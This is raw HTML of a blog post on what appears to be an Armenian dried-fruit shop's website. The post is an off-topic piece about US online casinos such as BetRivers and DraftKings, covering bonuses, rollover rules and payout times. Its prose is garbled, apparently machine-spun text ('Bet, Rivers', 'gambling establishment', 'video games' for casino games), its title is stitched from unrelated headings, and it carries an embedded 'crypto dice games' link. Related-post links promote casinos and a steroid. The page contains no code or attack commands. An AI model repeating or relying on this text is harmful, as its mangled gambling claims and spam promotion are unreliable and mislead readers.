	<li id="menu-item-1058-ru" class="lang-item lang-item-24 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://fruit-food.com/ru/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-1058-hy" class="lang-item lang-item-28 lang-item-hy no-translation menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://fruit-food.com/hy/"><img src="[data-uri]" alt="Հայերեն" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
             <div id="mm-tbay-bottom">  
    
            <div class="mm-bottom-track-wrapper">

                                    <div class="mm-bottom-langue-currency ">
                                                    <div class="mm-bottom-langue">
                                                            </div>
                                        
                                                
                    </div>
                                </div>


        </div>
           
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://fruit-food.com/en/"><img loading="lazy" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" width="1498" height="546" alt="Fruit Food"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://fruit-food.com/en/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-3bzu4" class="cart-dropdown dropdown">
							<a class="mini-cart v2 dropdown-toggle" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);">
																	<i class="tb-icon tb-icon-shopping-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>			</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="260" class="elementor elementor-260" data-elementor-post-type="tbay_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a9045d2 elementor-section-stretched elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9045d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-392bd0c" data-id="392bd0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b892725 elementor-widget elementor-widget-aora-site-logo elementor-widget-tbay-base" data-id="b892725" data-element_type="widget" data-widget_type="aora-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://fruit-food.com/en/">
                <img loading="lazy" width="1498" height="546" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" class="attachment-full size-full wp-image-595" alt="" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3c914e" data-id="f3c914e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98d4a9a" data-id="98d4a9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbd9ee8 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cbd9ee8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-cbd9ee8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454"><a href="https://fruit-food.com/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://fruit-food.com/en/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="https://fruit-food.com/en/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://fruit-food.com/en/product-category/all-in-chocolate/" class="elementor-sub-item">DRIED FRUITS IN CHOCOLATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686"><a href="https://fruit-food.com/en/product-category/chocolate-pastiles/" class="elementor-sub-item">CHOCOLATE PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://fruit-food.com/en/product-category/dried-fruit/" class="elementor-sub-item">DRIED FRUIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://fruit-food.com/en/product-category/fruit-snacks/" class="elementor-sub-item">FRUIT PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2499"><a href="https://fruit-food.com/en/product-category/all-products/" class="elementor-sub-item">ALL PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1058"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-21 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-en"><a href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/" hreflang="en-US" lang="en-US" class="elementor-sub-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-24 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-ru"><a href="https://fruit-food.com/ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-sub-item"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-28 lang-item-hy no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-hy"><a href="https://fruit-food.com/hy/" hreflang="hy" lang="hy" class="elementor-sub-item"><img src="[data-uri]" alt="Հայերեն" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cbd9ee8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454"><a href="https://fruit-food.com/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://fruit-food.com/en/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="https://fruit-food.com/en/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://fruit-food.com/en/product-category/all-in-chocolate/" class="elementor-sub-item" tabindex="-1">DRIED FRUITS IN CHOCOLATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686"><a href="https://fruit-food.com/en/product-category/chocolate-pastiles/" class="elementor-sub-item" tabindex="-1">CHOCOLATE PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://fruit-food.com/en/product-category/dried-fruit/" class="elementor-sub-item" tabindex="-1">DRIED FRUIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://fruit-food.com/en/product-category/fruit-snacks/" class="elementor-sub-item" tabindex="-1">FRUIT PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2499"><a href="https://fruit-food.com/en/product-category/all-products/" class="elementor-sub-item" tabindex="-1">ALL PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1058"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-21 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-en"><a href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/" hreflang="en-US" lang="en-US" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-24 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-ru"><a href="https://fruit-food.com/ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-28 lang-item-hy no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-hy"><a href="https://fruit-food.com/hy/" hreflang="hy" lang="hy" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="Հայերեն" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content"><section id="tbay-breadcrumb"  class="tbay-breadcrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://fruit-food.com/en/" class="active">Home</a>  / </li> <li><a href="https://fruit-food.com/en/category/uncategorized/">Uncategorized</a>  </li></ol><a href="javascript:history.back()" class="aora-back-btn"><i class="tb-icon tb-icon-angle-left"></i><span class="text">Previous page</span></a></div></div></section>

<section id="main-container" class="main-content container">
	<div class="row flex-row-reverse">
		
				
		<div id="main-content" class="col-12 ">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-3429" class="post-3429 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Some Ideas on Internet Gaming Sites &#8211; New Jersey Office Of Attorney General You Should Know		                    </h1>
		                	        		
										<ul class="entry-meta-list">
				
													<li class="entry-author">
						<img alt='' src='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						<span>By </span>
						<a href="https://fruit-food.com/en/author/anahit/" title="Posts by Anahit Manukyan" rel="author">Anahit Manukyan</a></li>
				
													<li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-08T11:15:00+00:00">May 8, 2023</time></a></li>
				
													<li class="comments-link">
						<i class="tb-icon tb-icon-comment-alt"></i>
						<a href="https://fruit-food.com/en/some-ideas-on-internet-gaming-sites-new-jersey/#respond">0<span> comments</span></a>					</li>
				
								
								
										            <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
		        			</ul>
							                
        		</div>
								<div class="post-excerpt entry-content">

					<h1>Some Ideas on Internet Gaming Sites &#8211; New Jersey Office Of Attorney General You Should Know</h1>
<p class="p__0">Pay, Friend payments take around half an hour, however you will have to wait a number of organization days for an e-check or online bank transfer. The Bet, Rivers customer assistance team is offered from 9. 30 a. m. to 2 a. m. each day through live chat. You can additionally email the group, and they should respond within 24 hr, or you can check out the assistance center to search for answers to your queries.</p>
<p class="p__1">You must transfer in between $10 and $500 into a new account. In turn, Bet, Rivers will immediately match it with site credit. The bonus offer funds feature a 10x rollover requirement. You can put them on a range of games aside from roulette and baccarat. That means you can go for high RTP table video games such as blackjack or table poker.</p>
<p><img decoding="async" class="featurable" style="max-height:300px;max-width:400px" src="https://www.usaonlinecasino.com/wp-content/uploads/2018/05/online_gambling.jpg" /></p>
<p class="p__2">Average rating: 4. 6Bet, Rivers is an ambitious online casino and sportsbook brand name owned by Chicago-based company Rush Street Interactive. It is called after Rivers Gambling establishment locations in Pittsburgh, Philadelphia, Upstate New York and Illinois. The company likewise owns a sister brand name, Play, Sugar, House, which is live in New Jersey, Pennsylvania and Connecticut.</p>
<p class="p__3">Bet, Rivers uses online gambling establishment gaming in Michigan, Pennsylvania and West Virginia, in addition to an Ontario online gambling establishment. It also runs an online sportsbook in many various states across the country. All Bet, Rivers and Play, Sugar, House users can make i, Rush Rewards commitment points when they position sports bets or online casino wagers.</p>
<h2>The 10-Minute Rule for Online Casinos In Tennessee &#8211; Top Casino Sites For Real &#8230;</h2>
<p class="p__4">You will get a thorough variety of promos and benefits as a Bet, Rivers Gambling establishment member. The series of games is growing all the time, and the quality is high. The video games are set out in a cool and user-friendly format, and the mobile video gaming app is outstanding. 1x playthrough requirement on welcome perk, Great loyalty program and continuous promos, Quickest payments in business, Client service is not provided 24/7Fewer video games than some rivals Actual time Payments Yes, Games Available More than 700 video games available, Payment Speed 3-5 service days, Customer Service Fill in a web kind, Bonuses Approximately $2,000 deposit match or $50 in complimentary bet credit, Average rating: <a href="https://www.scoopbyte.com/modern-bookmaker-trends-whats-the-difference-between-betting-on-sports-and-betting-on-e-sports/">crypto dice games</a> 4.</p>
<p class="p__5">It introduced an online sportsbook in 2018, followed by a real-money online casino. Draft, Kings Sportsbook is now strongly established as the market leader among sports wagering apps in numerous states, and it likewise has one of the very best online casino game websites on the planet. It is therefore the very best alternative for anybody that wishes to bet on sports, genuine money gambling establishment games and DFS contests in one location, either through the site or the mobile app.</p>
<p class="p__6">It has more than 500 slots from highly regarded providers such as Net, Ent, SG Digital and IGT. There are lots of high RTP games, including White Bunny Megaways, Medusa Megaways and Guns N&#8217; Roses, and you can check out titles by playing free online slots. It does not have as lots of progressive jackpots as Bet, MGM and bet365, however it truly stands out when it concerns virtual table video games and range games.</p>

					<div class="aora-tag-socials-box">  			 <div class="tbay-post-share">
              	<div class="addthis_inline_share_toolbox"></div>
            </div>
  			</div>

							<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="author-meta">
				<div class="content"> 
					<div class="head">
						<h4 class="name">Anahit Manukyan</h4>
						<a href="https://fruit-food.com/en/author/anahit/" title="Anahit Manukyan" rel="author" class="author-link" >All Author Posts</a>					</div>
					<p></p>
				</div>
			</div>
		</div>
		
					
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://fruit-food.com/en/mobilcasino-mata-lokalisera-basta-mobilcasinon-sam-sidor-2022/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">PREVIOUS</span><span class="post-title">Mobilcasino » Mäta &amp; Lokalisera Bästa Mobilcasinon Sam Sidor 2022</span></div></div></a><a href="https://fruit-food.com/en/cellular-slots-play-gambling-establishment-pompeii-slot-totally-free-mobile-ports-for-fun-no-install/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">NEXT</span><span></span><span class="post-title">Cellular Slots, Play Gambling establishment pompeii slot Totally free Mobile Ports For fun No Install</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
										<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-angle-left" data-navright="tb-icon tb-icon-angle-right" data-items="2" data-nav="true" data-pagination="false" data-desktopslick="2" data-desktopsmallslick="2" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/le-pouvoir-du-trenbolone-acetate-100-dans-la-musculation/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/le-pouvoir-du-trenbolone-acetate-100-dans-la-musculation/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T08:38:42+00:00">January 29, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/le-pouvoir-du-trenbolone-acetate-100-dans-la-musculation/">Le pouvoir du Trenbolone Acetate 100 dans la musculation</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/fortunes-favor-the-bold-are-you-ready-for-spingranny-casinos/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/fortunes-favor-the-bold-are-you-ready-for-spingranny-casinos/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T06:59:11+00:00">January 29, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/fortunes-favor-the-bold-are-you-ready-for-spingranny-casinos/">Fortunes Favor the Bold – Are You Ready for spingranny Casino’s Thrilling World</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/fortunes-favor-the-bold-claim-generous-rewards-boost-gameplay/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/fortunes-favor-the-bold-claim-generous-rewards-boost-gameplay/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T06:52:13+00:00">January 29, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/fortunes-favor-the-bold-claim-generous-rewards-boost-gameplay/">Fortunes Favor the Bold Claim Generous Rewards &#038; Boost Gameplay with spingranny free spins.</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/mostbet-stavki-na-sport-i-sloty-v-kazino-mostbet505-2/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/mostbet-stavki-na-sport-i-sloty-v-kazino-mostbet505-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T02:38:31+00:00">January 29, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/mostbet-stavki-na-sport-i-sloty-v-kazino-mostbet505-2/">Мостбет ставки на спорт и слоты в казино Mostbet.505 (2)</a>
            </h3>
                

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
							
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform reset-button-default">
		    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/some-ideas-on-internet-gaming-sites-new-jersey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fruit-food.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published. Required fields are makes.</div><p class="comment-form-comment form-group"><textarea id="comment" class="form-control" name="comment" placeholder="Your Comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-fields-wrapper"><p class="comment-form-author form-group col-md-4">
					            <input id="author" class="form-control" name="author" type="text" value="" placeholder="Name*" size="30" aria-required="true" /></p>
<p class="comment-form-email form-group col-md-4">
					            <input id="email" class="form-control" name="email" type="text" value="" placeholder="Email*" size="30" aria-required="true" /></p>
<p class="comment-form-url col-md-4"><input id="url" class="form-control" name="url" type="url" value="" placeholder="Website*" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		      	</div>
	      	</div><!-- .comments-area -->
				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
		
	<footer id="tbay-footer" class="tbay-footer futer1 footer-mobile-collapse">
					
					<div data-elementor-type="wp-post" data-elementor-id="445" class="elementor elementor-445" data-elementor-post-type="tbay_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0dd35d elementor-section-full_width elementor-section-content-space-around elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e0dd35d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fa0b4a" data-id="7fa0b4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-476b1ae elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="476b1ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b527f4" data-id="5b527f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d4f0b1 elementor-widget elementor-widget-heading" data-id="9d4f0b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/">Fruit<br>Food</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f8a628" data-id="5f8a628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-124b98c elementor-shape-circle e-grid-align-right elementor-grid-mobile-1 e-grid-align-mobile-right elementor-hidden-desktop elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="124b98c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-34c025f" href="https://www.facebook.com/haykakanchrer" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59beae7" href="https://www.instagram.com/fruit_food_armenia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c54ee4" href="http://chocochir@mail.ru" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-561f190 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="561f190" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-34c025f" href="https://www.facebook.com/haykakanchrer" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59beae7" href="https://www.instagram.com/fruit_food_armenia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c54ee4" href="http://chocochir@mail.ru" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c78007d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c78007d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
